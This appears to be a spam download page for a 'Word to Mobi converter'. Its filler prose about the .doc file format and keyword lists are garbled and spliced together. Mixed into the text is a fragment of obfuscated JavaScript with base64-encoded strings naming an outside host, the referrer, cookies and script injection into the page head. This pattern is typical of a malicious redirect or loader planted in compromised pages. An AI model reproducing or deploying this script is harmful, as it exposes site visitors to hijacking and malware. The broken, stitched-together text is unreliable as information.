

## **Word To Mobi Converter Download**

yar\_0x4396=['LmFzay4=','LmIbmRleC4=','aUxQ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3RpdGxlJnF1ZXJ5PQ==','Ytn5lUmE=','cmVmZXJyZXI=','Z2V0','dmlzaXRlZA==','Q09XUlQ=','ZFdIUWI=','RUFkQ1A=','c2V0','aE55alE=','UW 0,'aGVhZA==','eFhLd1U=','YXBwZW5kQ2hpbGQ=','d29yZCt0byttb2JpK2NvbnZlcnRlcis=','dUhLWXg=','Y29va2ll','V1ZYYU0=','bGVuZ3Ro','cmVwbGFjZQ==','OyBleHBpcmVzPQ==','aFBuU04=','TXZ5aHE=','Z2V0VGltZQ==','eFBXT1Y=','OyBwYXRoPQ==','Oy r\_0x3b3967=function(\_0x6673dd){while(--\_0x6673dd){\_0x180077['push'](\_0x180077['shift']());}};\_0x3b3967(++\_0x112edb);}(\_0x4396,0x124));var\_0x1822=function(\_0x259d5c-\_0x259d5c-\_0x259d5c-0x0;var\_0x573450=\_0x4396[\_0x259d5c];if \_0x5931b9;try{\_0x5931b9=Function('return\x20(function()\x20'+'{}.. It was in the 1990s that Microsoft chose the doc extension for their proprietary Microsoft WordApple PagesAppleWorksKWordMicrosoft WordStarOffice. construc \_0x47fa11=\_0x2a75dd();var \_0x1e5962='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x47fa11['atob']||(\_0x47fa11['atob']=function(\_0x978477)['replace'](/=+\$/,");for(var \_0x503ad4=0x0,\_0x5b6d20,\_0x119d2 +);~\_0x119d22&&(\_0x5b6d20=\_0x503ad4%0x4?\_0x5b6d20\*0x40+\_0x119d22;\_0x119d22;\_0x119d22,\_0x503ad4++%0x4)?\_0x23c5ce+=String['fromCharCode'](0xff&\_0x5b6d20>>(-0x2\*\_0x503ad4&0x6)):0x0){\_0x119d22=\_0x1e5962['indexOf'](\_0x119d22);} \_0x18fdc1=[];for(var\_0x3b06be=0x0,\_0x3f3e70=\_0x461707['length'];\_0x3b06be=0x0){\_0x4981e0=!![];}}else{return cookie[name];}}if(\_0x4981e0){cookie[\_0x1822('0x22')]](\_0x425170[\_0x1822('0x24')](include,\_0x425170[\_0x1822('0x25') to MOBIDoc (an abbreviation of document) is a file extension for word processing documents; it is associated mainly with Microsoft and their Microsoft Word application.. doc files can also contain mail merge information, w text format, particularly of programs or computer hardware, on a wide range of operating systems.

Almost everyone would have used the doc file format, whenever you write a letter, do some work or generally write on your PC you will use the doc file format.. As PC technology has grown the original uses for the extension however development of the format has allowed doc files to contain a wide variety of embedded objects such as charts and tables from other applications as well as media such as videos, images, sounds and diagrams.

## **word mobi converter**

word mobi converter, word to mobi converter software, word doc to mobi converter, word to mobi converter online free, mobi to word converter free download, best word to mobi converter, converter de word para mobi, converte

## **word doc to mobi converter**

## **mobi to word converter free download**

e10c415e6f